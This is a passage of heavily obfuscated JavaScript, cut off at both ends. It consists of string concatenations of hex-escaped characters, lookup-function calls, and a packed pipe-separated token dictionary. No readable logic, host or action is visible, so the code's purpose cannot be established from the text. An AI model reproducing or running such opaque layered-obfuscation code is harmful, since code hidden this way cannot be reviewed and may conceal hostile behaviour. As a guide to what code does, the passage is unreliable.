6('\x30\x78\x31\x30\x62\x63')+_0x5ea9f6('\x30\x78\x61\x30\x37')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x37\x36\x61')+_0x5ea9f6('\x30\x78\x33\x63\x66')+_0x5ea9f6('\x30\x78\x38\x37\x31')+_0x5ea9f6('\x30\x78\x63\x62\x64')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x35\x31')+_0x5ea9f6('\x30\x78\x61\x33\x30')+'\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c'+_0x5ea9f6('\x30\x78\x38\x66\x39')+_0x5ea9f6('\x30\x78\x31\x32\x62\x36')+_0x5ea9f6('\x30\x78\x32\x32\x62')+_0x5ea9f6('\x30\x78\x63\x33\x32')+_0x5ea9f6('\x30\x78\x36\x31\x35')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x66\x63')+_0x5ea9f6('\x30\x78\x64\x31\x33')+_0x5ea9f6('\x30\x78\x32\x34\x35')+_0x5ea9f6('\x30\x78\x36\x37\x38')+_0x5ea9f6('\x30\x78\x31\x32\x36\x38')+_0x5ea9f6('\x30\x78\x39\x64\x61')+_0x5ea9f6('\x30\x78\x63\x36\x63')+_0x5ea9f6('\x30\x78\x63\x39\x33')+_0x5ea9f6('\x30\x78\x34\x32\x63')+_0x5ea9f6('\x30\x78\x63\x65\x35')+_0x5ea9f6('\x30\x78\x38\x30\x32')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x33\x31\x31')+_0x5ea9f6('\x30\x78\x39\x66\x34')+_0x5ea9f6('\x30\x78\x65\x63\x63')+_0x5ea9f6('\x30\x78\x31\x33\x37\x33')+'\x5c\x69\x5c\x27\x29\x5d\x28\x31\x6f\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x64\x63\x64')+_0x5ea9f6('\x30\x78\x63\x33\x32')+_0x5ea9f6('\x30\x78\x36\x31\x35')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x62\x31')+_0x5ea9f6('\x30\x78\x37\x39\x34')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x31\x33\x39')+_0x5ea9f6('\x30\x78\x31\x61\x35')+_0x5ea9f6('\x30\x78\x65\x35\x35')+_0x5ea9f6('\x30\x78\x36\x61\x61')+_0x5ea9f6('\x30\x78\x31\x32\x36\x38')+'\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x32\x33\x31')+_0x5ea9f6('\x30\x78\x34\x66\x33')+'\x33\x76\x2d\x31\x61\x29\x7c\x7c\x5a\x2c'+_0x5ea9f6('\x30\x78\x63\x38\x62')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+'\x5c\x5c\x33\x5c\x5c\x75\x5c\x27\x29\x5d'+_0x5ea9f6('\x30\x78\x31\x65\x66')+_0x5ea9f6('\x30\x78\x38\x62\x64')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x64\x35\x64')+_0x5ea9f6('\x30\x78\x34\x62\x35')+'\x5b\x31\x6f\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x37\x33\x63')+_0x5ea9f6('\x30\x78\x36\x35\x63')+_0x5ea9f6('\x30\x78\x38\x38\x34')+'\x6f\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x61'+_0x5ea9f6('\x30\x78\x66\x36\x35')+_0x5ea9f6('\x30\x78\x36\x65\x30')+_0x5ea9f6('\x30\x78\x61\x34\x38')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x66\x66\x35')+_0x5ea9f6('\x30\x78\x64\x34\x61')+'\x5d\x2b\x2f\x67\x29\x7c\x7c\x32\x58\x3d'+_0x5ea9f6('\x30\x78\x39\x38\x61')+'\x27\x29\x26\x26\x28\x32\x58\x3d\x31\x6f'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x39\x61\x37')+_0x5ea9f6('\x30\x78\x31\x37\x30')+_0x5ea9f6('\x30\x78\x35\x36\x38')+_0x5ea9f6('\x30\x78\x35\x32\x37')+_0x5ea9f6('\x30\x78\x63\x63\x62')+_0x5ea9f6('\x30\x78\x65\x31\x32')+_0x5ea9f6('\x30\x78\x39\x38\x33')+_0x5ea9f6('\x30\x78\x63\x34\x65')+_0x5ea9f6('\x30\x78\x63\x34\x32')+_0x5ea9f6('\x30\x78\x31\x33\x36\x38'))+(_0x5ea9f6('\x30\x78\x61\x37\x37')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x36\x37\x65')+_0x5ea9f6('\x30\x78\x35\x33\x31')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x35\x30\x62')+'\x5c\x27\x5c\x5c\x79\x5c\x27\x5d\x28\x5c'+_0x5ea9f6('\x30\x78\x34\x65\x64')+_0x5ea9f6('\x30\x78\x64\x61\x37')+_0x5ea9f6('\x30\x78\x63\x35\x64')+_0x5ea9f6('\x30\x78\x33\x30\x38')+_0x5ea9f6('\x30\x78\x38\x62\x63')+_0x5ea9f6('\x30\x78\x35\x66\x31')+'\x5c\x5c\x37\x5c\x5c\x6c\x5c\x27\x2b\x31'+_0x5ea9f6('\x30\x78\x31\x31\x65\x30')+'\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x35\x62\x33')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x61\x34\x35')+'\x31\x34\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x62\x31')+_0x5ea9f6('\x30\x78\x38\x63\x35')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x64\x35\x36')+_0x5ea9f6('\x30\x78\x31\x31\x65\x35')+_0x5ea9f6('\x30\x78\x36\x34\x61')+'\x5c\x69\x5c\x27\x29\x2b\x31\x34\x28\x5c'+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x33\x64\x37')+'\x29\x29\x29\x7d\x29\x2c\x24\x28\x31\x4b'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x36\x36')+_0x5ea9f6('\x30\x78\x33\x38\x66')+_0x5ea9f6('\x30\x78\x33\x33\x31')+_0x5ea9f6('\x30\x78\x65\x61\x39')+_0x5ea9f6('\x30\x78\x31\x64\x39')+_0x5ea9f6('\x30\x78\x39\x37\x63')+'\x5c\x6e\x5c\x5c\x6d\x5c\x27\x29\x5d\x28'+_0x5ea9f6('\x30\x78\x34\x32\x38')+_0x5ea9f6('\x30\x78\x36\x66\x34')+_0x5ea9f6('\x30\x78\x31\x30\x36\x35')+_0x5ea9f6('\x30\x78\x36\x62\x32')+_0x5ea9f6('\x30\x78\x64\x66\x61')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x66\x35')+_0x5ea9f6('\x30\x78\x62\x64\x35')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x36\x63\x35')+_0x5ea9f6('\x30\x78\x66\x37\x37')+_0x5ea9f6('\x30\x78\x65\x64\x33')+_0x5ea9f6('\x30\x78\x36\x37\x63')+'\x5c\x27\x29\x5d\x28\x29\x3b\x4a\x28\x32'+_0x5ea9f6('\x30\x78\x37\x38\x32')+_0x5ea9f6('\x30\x78\x38\x33\x66')+'\x6d\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x37\x65')+_0x5ea9f6('\x30\x78\x64\x32\x33')+_0x5ea9f6('\x30\x78\x32\x38\x34')+_0x5ea9f6('\x30\x78\x33\x33\x34')+'\x5c\x5c\x38\x5c\x5c\x31\x70\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x65\x66\x32')+_0x5ea9f6('\x30\x78\x65\x64\x33')+_0x5ea9f6('\x30\x78\x64\x64\x38')+_0x5ea9f6('\x30\x78\x61\x36\x66')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x66\x64\x62')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x62\x61\x64')+_0x5ea9f6('\x30\x78\x32\x32\x37')+_0x5ea9f6('\x30\x78\x37\x32\x62')+_0x5ea9f6('\x30\x78\x34\x63\x66')+_0x5ea9f6('\x30\x78\x31\x30\x66\x63')+'\x5c\x5c\x37\x5c\x27\x2b\x5c\x27\x5c\x5c'+'\x79\x5c\x27\x5d\x28\x50\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x32\x39\x39')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x33\x36\x63')+'\x2b\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x37\x65')+_0x5ea9f6('\x30\x78\x33\x66\x34')+_0x5ea9f6('\x30\x78\x31\x30\x61\x61')+_0x5ea9f6('\x30\x78\x39\x33\x38')+_0x5ea9f6('\x30\x78\x39\x32\x35')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x31\x38')+_0x5ea9f6('\x30\x78\x35\x39\x38')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x66\x66\x35')+'\x28\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x66\x33')+_0x5ea9f6('\x30\x78\x39\x65\x37')+_0x5ea9f6('\x30\x78\x31\x32\x30\x65')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x65\x66\x37')+_0x5ea9f6('\x30\x78\x66\x35\x31')+_0x5ea9f6('\x30\x78\x39\x34\x39')+_0x5ea9f6('\x30\x78\x61\x66\x32')+_0x5ea9f6('\x30\x78\x33\x33\x35')+_0x5ea9f6('\x30\x78\x32\x62\x36'))+(_0x5ea9f6('\x30\x78\x34\x36\x66')+'\x5d\x28\x50\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c'+_0x5ea9f6('\x30\x78\x63\x31\x30')+_0x5ea9f6('\x30\x78\x31\x31\x39\x65')+_0x5ea9f6('\x30\x78\x63\x30\x30')+_0x5ea9f6('\x30\x78\x38\x31\x37')+_0x5ea9f6('\x30\x78\x33\x31\x61')+_0x5ea9f6('\x30\x78\x34\x65\x32')+_0x5ea9f6('\x30\x78\x31\x30\x38\x30')+_0x5ea9f6('\x30\x78\x35\x35\x38')+'\x5c\x52\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x38\x35')+'\x5c\x27\x2b\x5c\x27\x5c\x5c\x4d\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x35\x32')+_0x5ea9f6('\x30\x78\x31\x31\x65\x66')+_0x5ea9f6('\x30\x78\x31\x37\x65')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x33\x62\x64')+_0x5ea9f6('\x30\x78\x39\x62\x30')+_0x5ea9f6('\x30\x78\x65\x61\x37')+_0x5ea9f6('\x30\x78\x35\x66\x36')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x34\x63\x34')+_0x5ea9f6('\x30\x78\x32\x32\x31')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x63\x63\x35')+_0x5ea9f6('\x30\x78\x63\x63\x32')+_0x5ea9f6('\x30\x78\x36\x64\x33')+'\x5c\x5c\x34\x5c\x27\x29\x5b\x50\x28\x5c'+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x62\x65\x63')+'\x28\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x62\x65')+_0x5ea9f6('\x30\x78\x64\x34\x66')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x31\x39\x31')+'\x27\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x63'+_0x5ea9f6('\x30\x78\x34\x61\x33')+_0x5ea9f6('\x30\x78\x66\x63\x36')+_0x5ea9f6('\x30\x78\x31\x33\x36\x39')+_0x5ea9f6('\x30\x78\x36\x32\x38')+_0x5ea9f6('\x30\x78\x66\x30\x64')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x61\x62\x62')+_0x5ea9f6('\x30\x78\x63\x64\x31')+_0x5ea9f6('\x30\x78\x39\x38\x33')+_0x5ea9f6('\x30\x78\x63\x34\x65')+_0x5ea9f6('\x30\x78\x37\x37\x37')+_0x5ea9f6('\x30\x78\x66\x33\x63')+_0x5ea9f6('\x30\x78\x64\x62\x39')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x33\x33\x30')+_0x5ea9f6('\x30\x78\x61\x66\x35')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x34\x38\x62')+_0x5ea9f6('\x30\x78\x31\x32\x39\x38')+_0x5ea9f6('\x30\x78\x33\x33\x31')+_0x5ea9f6('\x30\x78\x64\x35\x34')+_0x5ea9f6('\x30\x78\x66\x62\x65')+_0x5ea9f6('\x30\x78\x31\x31\x39\x65')+_0x5ea9f6('\x30\x78\x34\x65\x37')+_0x5ea9f6('\x30\x78\x31\x32\x61\x39')+'\x5c\x75\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+'\x79\x5c\x27\x5d\x28\x50\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x32\x39\x39')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x33\x36\x63')+_0x5ea9f6('\x30\x78\x39\x62\x30')+_0x5ea9f6('\x30\x78\x32\x37\x65')+_0x5ea9f6('\x30\x78\x33\x66\x34')+_0x5ea9f6('\x30\x78\x38\x32\x61')+'\x5c\x5c\x6e\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x36\x39\x64')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x31\x38')+'\x29\x7d\x4a\x28\x32\x56\x5b\x50\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x66\x66\x35')+'\x28\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x32\x36')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x68\x5c'+_0x5ea9f6('\x30\x78\x64\x62\x63')+_0x5ea9f6('\x30\x78\x33\x66\x33')+_0x5ea9f6('\x30\x78\x62\x65\x37')+_0x5ea9f6('\x30\x78\x66\x32\x63')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x38\x32')+_0x5ea9f6('\x30\x78\x37\x63\x36')+_0x5ea9f6('\x30\x78\x32\x64\x62')+_0x5ea9f6('\x30\x78\x64\x35\x66')+_0x5ea9f6('\x30\x78\x33\x66\x33')+_0x5ea9f6('\x30\x78\x31\x33\x33\x62')+_0x5ea9f6('\x30\x78\x38\x34\x63')+_0x5ea9f6('\x30\x78\x32\x64\x62')+_0x5ea9f6('\x30\x78\x63\x63\x66')+_0x5ea9f6('\x30\x78\x63\x33\x33')+_0x5ea9f6('\x30\x78\x31\x32\x35\x63')+_0x5ea9f6('\x30\x78\x33\x66\x66'))+('\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x34\x36\x36')+_0x5ea9f6('\x30\x78\x37\x62\x31')+_0x5ea9f6('\x30\x78\x62\x37\x32')+_0x5ea9f6('\x30\x78\x31\x30\x37\x36')+_0x5ea9f6('\x30\x78\x62\x63\x36')+_0x5ea9f6('\x30\x78\x34\x65\x38')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x35\x5c\x5c\x33\x5c\x5c\x76\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x32\x39\x38')+_0x5ea9f6('\x30\x78\x35\x34\x30')+_0x5ea9f6('\x30\x78\x63\x66\x32')+_0x5ea9f6('\x30\x78\x38\x34\x31')+_0x5ea9f6('\x30\x78\x38\x62\x31')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x35\x30\x62')+_0x5ea9f6('\x30\x78\x38\x38\x31')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x32\x63\x62')+_0x5ea9f6('\x30\x78\x62\x38\x35')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x6a\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x63\x61')+'\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x7a\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x65\x61')+_0x5ea9f6('\x30\x78\x62\x37\x65')+'\x5c\x27\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x64\x64')+_0x5ea9f6('\x30\x78\x37\x33\x31')+_0x5ea9f6('\x30\x78\x31\x31\x35\x37')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x63\x32\x38')+_0x5ea9f6('\x30\x78\x62\x38\x64')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x33\x64\x33')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x35\x65\x66')+_0x5ea9f6('\x30\x78\x62\x31\x30')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x35\x62\x62')+_0x5ea9f6('\x30\x78\x61\x30\x30')+_0x5ea9f6('\x30\x78\x32\x62\x63')+_0x5ea9f6('\x30\x78\x35\x36\x33')+_0x5ea9f6('\x30\x78\x37\x35\x31')+_0x5ea9f6('\x30\x78\x32\x64\x62')+_0x5ea9f6('\x30\x78\x36\x65\x36')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x31\x34')+'\x2c\x5c\x27\x5c\x27\x29\x3b\x32\x75\x5b'+_0x5ea9f6('\x30\x78\x33\x66\x33')+_0x5ea9f6('\x30\x78\x31\x31\x36\x65')+_0x5ea9f6('\x30\x78\x65\x33\x33')+'\x5d\x28\x50\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x39\x39')+'\x6d\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x4d'+_0x5ea9f6('\x30\x78\x35\x37\x62')+_0x5ea9f6('\x30\x78\x31\x66\x31')+_0x5ea9f6('\x30\x78\x31\x31\x66\x64')+_0x5ea9f6('\x30\x78\x31\x30\x62\x39')+'\x2b\x36\x7a\x2b\x50\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x39\x30')+'\x5c\x5c\x33\x5c\x27\x29\x29\x7d\x58\x7b'+_0x5ea9f6('\x30\x78\x33\x63\x31')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x31\x35\x62')+_0x5ea9f6('\x30\x78\x35\x30\x30')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+'\x5c\x5c\x69\x5c\x5c\x61\x5c\x27\x29\x5d'+'\x28\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x32\x30')+_0x5ea9f6('\x30\x78\x33\x66\x34')+_0x5ea9f6('\x30\x78\x38\x32\x63')+'\x5c\x5c\x6e\x5c\x27\x29\x2b\x50\x28\x5c'+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35'+_0x5ea9f6('\x30\x78\x37\x38\x65')+_0x5ea9f6('\x30\x78\x61\x34\x63')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x27\x29'+'\x2b\x5c\x27\x5c\x5c\x72\x5c\x5c\x64\x5c'+_0x5ea9f6('\x30\x78\x62\x30\x64')+_0x5ea9f6('\x30\x78\x62\x34\x63')+_0x5ea9f6('\x30\x78\x64\x65\x36')+_0x5ea9f6('\x30\x78\x33\x39\x62')+_0x5ea9f6('\x30\x78\x31\x64\x30')+_0x5ea9f6('\x30\x78\x61\x39\x62')+_0x5ea9f6('\x30\x78\x31\x61\x61')+_0x5ea9f6('\x30\x78\x62\x37\x31')+_0x5ea9f6('\x30\x78\x66\x66\x30')+_0x5ea9f6('\x30\x78\x31\x66\x62')+'\x62\x5c\x5c\x6d\x5c\x27\x29\x29\x5b\x32'+_0x5ea9f6('\x30\x78\x31\x61\x61')+_0x5ea9f6('\x30\x78\x34\x33\x64')+'\x27\x29\x5d\x28\x32\x68\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x34\x30\x39')+'\x74\x5c\x5c\x76\x5c\x27\x29\x2b\x32\x68'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x35\x39\x30')+_0x5ea9f6('\x30\x78\x34\x34\x30')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x31\x62\x61')+_0x5ea9f6('\x30\x78\x39\x61\x62'))+('\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x69\x5c'+_0x5ea9f6('\x30\x78\x66\x37\x64')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x31\x31\x30\x33')+'\x32\x68\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x64\x39')+_0x5ea9f6('\x30\x78\x38\x34\x61')+_0x5ea9f6('\x30\x78\x31\x30\x61\x34')+_0x5ea9f6('\x30\x78\x61\x37\x38')+_0x5ea9f6('\x30\x78\x31\x32\x31\x32')+_0x5ea9f6('\x30\x78\x34\x30\x62')+_0x5ea9f6('\x30\x78\x31\x32\x61\x30')+_0x5ea9f6('\x30\x78\x39\x39\x30')+_0x5ea9f6('\x30\x78\x64\x32\x31')+'\x65\x72\x7c\x7c\x65\x7a\x7c\x65\x79\x7c'+'\x65\x78\x7c\x65\x77\x7c\x65\x76\x7c\x65'+'\x75\x7c\x65\x74\x7c\x65\x73\x7c\x65\x71'+'\x7c\x65\x69\x7c\x65\x70\x7c\x7c\x65\x6f'+_0x5ea9f6('\x30\x78\x37\x31\x64')+_0x5ea9f6('\x30\x78\x37\x36\x65')+'\x64\x57\x7c\x64\x44\x7c\x64\x56\x7c\x64'+_0x5ea9f6('\x30\x78\x31\x30\x64\x30')+_0x5ea9f6('\x30\x78\x32\x65\x32')+'\x64\x75\x7c\x64\x73\x7c\x64\x6b\x7c\x61'+_0x5ea9f6('\x30\x78\x31\x30\x33\x63')+_0x5ea9f6('\x30\x78\x32\x36\x32')+_0x5ea9f6('\x30\x78\x61\x63\x31')+'\x43\x7c\x64\x4e\x7c\x64\x55\x7c\x64\x54'+_0x5ea9f6('\x30\x78\x35\x37\x38')+_0x5ea9f6('\x30\x78\x35\x31\x65')+_0x5ea9f6('\x30\x78\x33\x33\x37')+'\x7c\x64\x4a\x7c\x64\x49\x7c\x64\x48\x7c'+_0x5ea9f6('\x30\x78\x34\x63\x63')+_0x5ea9f6('\x30\x78\x31\x31\x66\x39')+'\x7c\x66\x78\x7c\x66\x77\x7c\x66\x76\x7c'+'\x66\x75\x7c\x66\x74\x7c\x66\x73\x7c\x66'+_0x5ea9f6('\x30\x78\x62\x34\x61')+'\x7c\x66\x6e\x7c\x66\x6d\x7c\x66\x6c\x7c'+_0x5ea9f6('\x30\x78\x31\x30\x65\x38')+'\x72\x7c\x66\x41\x7c\x66\x4c\x7c\x66\x54'+_0x5ea9f6('\x30\x78\x38\x63\x36')+_0x5ea9f6('\x30\x78\x32\x34\x30')+'\x4d\x7c\x66\x4b\x7c\x66\x43\x7c\x66\x4a'+_0x5ea9f6('\x30\x78\x31\x31\x32\x65')+_0x5ea9f6('\x30\x78\x34\x65\x61')+'\x42\x7c\x66\x67\x7c\x65\x57\x7c\x66\x66'+_0x5ea9f6('\x30\x78\x31\x31\x35\x66')+_0x5ea9f6('\x30\x78\x64\x37\x36')+_0x5ea9f6('\x30\x78\x64\x37\x31')+_0x5ea9f6('\x30\x78\x62\x66\x30')+_0x5ea9f6('\x30\x78\x36\x31\x39')+_0x5ea9f6('\x30\x78\x31\x61\x30')+_0x5ea9f6('\x30\x78\x38\x39\x62')+_0x5ea9f6('\x30\x78\x34\x32\x33')+_0x5ea9f6('\x30\x78\x62\x35\x37')+_0x5ea9f6('\x30\x78\x38\x64\x61')+_0x5ea9f6('\x30\x78\x61\x37\x63')+_0x5ea9f6('\x30\x78\x36\x31\x31')+_0x5ea9f6('\x30\x78\x38\x65\x63')+_0x5ea9f6('\x30\x78\x63\x64\x64')+_0x5ea9f6('\x30\x78\x31\x30\x37\x61')+'\x7c\x62\x6a\x7c\x62\x71\x7c\x62\x70\x7c'+_0x5ea9f6('\x30\x78\x31\x31\x35\x38')+'\x6c\x7c\x62\x6b\x7c\x62\x42\x7c\x62\x73'+'\x7c\x62\x43\x7c\x62\x4e\x7c\x62\x56\x7c'+_0x5ea9f6('\x30\x78\x31\x31\x39\x32')+_0x5ea9f6('\x30\x78\x34\x38\x30')+'\x7c\x62\x4d\x7c\x62\x45\x7c\x62\x4c\x7c'+_0x5ea9f6('\x30\x78\x64\x37\x66')+'\x48\x7c\x62\x47\x7c\x62\x46\x7c\x62\x68'+_0x5ea9f6('\x30\x78\x61\x34\x61')+'\x61\x55\x7c\x61\x54\x7c\x61\x53\x7c\x61'+_0x5ea9f6('\x30\x78\x39\x30\x30')+_0x5ea9f6('\x30\x78\x66\x32\x39')+_0x5ea9f6('\x30\x78\x31\x30\x32\x61')+_0x5ea9f6('\x30\x78\x39\x62\x35')+_0x5ea9f6('\x30\x78\x64\x64\x61')+_0x5ea9f6('\x30\x78\x34\x63\x33')+_0x5ea9f6('\x30\x78\x31\x32\x34\x66')+_0x5ea9f6('\x30\x78\x35\x33\x62')+_0x5ea9f6('\x30\x78\x31\x32\x37\x32')+_0x5ea9f6('\x30\x78\x64\x66\x62')+'\x7c\x63\x44\x7c\x64\x68\x7c\x63\x55\x7c'+_0x5ea9f6('\x30\x78\x61\x66\x64')+_0x5ea9f6('\x30\x78\x31\x38\x66')+_0x5ea9f6('\x30\x78\x39\x64\x34')+'\x63\x4a\x7c\x63\x49\x7c\x63\x48\x7c\x63'+'\x47\x7c\x63\x46\x7c\x63\x57\x7c\x63\x4e'+_0x5ea9f6('\x30\x78\x38\x66\x66')+_0x5ea9f6('\x30\x78\x61\x66\x62')+_0x5ea9f6('\x30\x78\x32\x31\x37')+_0x5ea9f6('\x30\x78\x31\x32\x64\x30')+_0x5ea9f6('\x30\x78\x65\x61\x32')+_0x5ea9f6('\x30\x78\x34\x64\x65')+_0x5ea9f6('\x30\x78\x31\x33\x35\x36')+_0x5ea9f6('\x30\x78\x37\x37\x36')+'\x63\x7c\x63\x62\x7c\x63\x61\x7c\x63\x39'+_0x5ea9f6('\x30\x78\x63\x61\x36')+_0x5ea9f6('\x30\x78\x32\x32\x64')+'\x32\x7c\x63\x31\x7c\x63\x30\x7c\x63\x67')+(_0x5ea9f6('\x30\x78\x31\x32\x64\x62')+_0x5ea9f6('\x30\x78\x64\x34\x34')+'\x78\x7c\x63\x77\x7c\x63\x76\x7c\x63\x75'+_0x5ea9f6('\x30\x78\x36\x37\x61')+_0x5ea9f6('\x30\x78\x31\x33\x34\x32')+_0x5ea9f6('\x30\x78\x37\x36\x34')+'\x7c\x66\x55\x7c\x65\x43\x7c\x66\x57\x7c'+'\x68\x43\x7c\x6b\x53\x7c\x6a\x78\x7c\x6a'+'\x76\x7c\x6a\x75\x7c\x6a\x74\x7c\x6a\x73'+'\x7c\x6a\x72\x7c\x6a\x70\x7c\x6a\x68\x7c'+'\x6a\x6f\x7c\x6a\x6e\x7c\x6a\x6d\x7c\x6a'+'\x6c\x7c\x6a\x6b\x7c\x6a\x6a\x7c\x61\x46'+_0x5ea9f6('\x30\x78\x31\x30\x62\x30')+'\x6a\x7a\x7c\x6a\x4b\x7c\x6a\x53\x7c\x6a'+_0x5ea9f6('\x30\x78\x39\x35\x61')+_0x5ea9f6('\x30\x78\x31\x66\x38')+_0x5ea9f6('\x30\x78\x63\x31\x32')+_0x5ea9f6('\x30\x78\x34\x39\x61')+_0x5ea9f6('\x30\x78\x